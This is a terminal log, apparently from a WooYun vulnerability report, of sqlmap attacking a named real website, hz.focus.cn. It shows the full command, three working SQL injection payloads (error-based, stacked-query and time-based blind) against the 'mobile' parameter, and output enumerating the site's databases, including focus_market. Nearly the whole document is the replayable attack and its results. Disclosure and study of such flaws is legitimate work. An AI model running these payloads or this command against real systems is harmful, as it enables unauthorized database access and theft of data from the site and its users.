 [*] shutting down at 13:15:21
➜ Desktop sqlmap -u "http://hz.focus.cn/zhongchou/product/yaohao?mobile=12*&id=260" --dbms=mysql --random-agent --dbs
sqlmap
{ }
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fede
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:15:27
[13:15:27] [INFO] fetched random HTTP User-Agent header from file '/Users/null0z/Desktop/dict/BURP/sqlmap/txt/user-agents.txt': 'Mozilla/5.0 (Macintosh; U; PPC Mac OS X Mach-O; en-U
S; rv:1.8.0.4) Gecko/20060613 Camino/1.0.2'
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[13:15:28] [INFO] testing connection to the target URL
[13:15:28] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: http://hz.focus.cn:80/zhongchou/product/yaohao?mobile=12' AND (SELECT 4590 FROM(SELECT COUNT(*),CONCAT(0x7162767a71,(SELECT (ELT(4590=4590,1))),0x7176707671,FLOOR(RAND(
0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'PQnR'='PQnR&id=260
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: http://hz.focus.cn:80/zhongchou/product/yaohao?mobile=12';(SELECT * FROM (SELECT(SLEEP(5)))nVIz)#&id=260
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://hz.focus.cn:80/zhongchou/product/yaohao?mobile=12' AND (SELECT * FROM (SELECT(SLEEP(5)))cRWl) AND 'SLZQ'='SLZQ&id=260
---
[13:15:29] [INFO] testing MySQL
[13:15:30] [WARNING] reflective value(s) found and filtering out
[13:15:32] [INFO] confirming MySQL
[13:15:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[13:15:35] [INFO] fetching database names
[13:15:35] [INFO] the SQL query used returns 2 entries
[13:15:37] [INFO] retrieved: information_schema
[13:15:37] [INFO] retrieved: focus_market
available databases [2]:
[*] focus_market
[*] information_schema
[13:15:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[13:15:37] [INFO] fetched data logged to text files under '/Users/null0z/.sqlmap/output/hz.focus.cn'
[*] shutting down at 13:15:37
➜ Desktop
www.wooyun.org